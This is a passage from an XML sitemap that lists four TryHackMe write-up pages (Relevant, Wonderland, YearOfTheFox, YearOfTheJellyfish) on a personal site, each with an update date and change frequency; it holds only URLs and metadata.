         <loc>https://anthares101.com/TryHackMe%21/Relevant/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/TryHackMe%21/Wonderland/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/TryHackMe%21/YearOfTheFox/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
    <url>
         <loc>https://anthares101.com/TryHackMe%21/YearOfTheJellyfish/</loc>
         <lastmod>2025-05-14</lastmod>
         <changefreq>daily</changefreq>
    </url>
</urlset>